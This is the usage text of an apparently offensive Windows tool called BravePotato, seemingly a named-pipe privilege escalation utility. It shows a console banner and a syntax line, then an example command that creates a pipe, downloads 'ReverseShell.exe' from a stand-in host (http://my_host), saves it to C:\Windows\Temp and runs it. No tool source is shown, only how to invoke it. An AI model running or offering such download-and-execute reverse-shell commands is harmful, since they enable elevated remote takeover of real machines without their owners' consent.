 YGOR DOOMSDAY MACHINE Sat 06/17/2023 15:24:47.29
C:\Users\ygor\SHARED>BravePotato.exe
BRAVE POTATO V1.35
By Ygor Bittencourt  2023
BRAVE POTATO V1.35
By Ygor Bittencourt -> https://www.linkedin.com/in/ygorbittencourt/
Syntax:
BravePotato.exe name_of_the_pipe_you_want_to_create http://where_is_hosted_your_offensive_executable Where_your_offensive_executable_will_be_saved_and_run
Example:
BravePotato.exe IGotYouMF http://my_host/ReverseShell.exe C:\Windows\Temp\ReverseShell.exe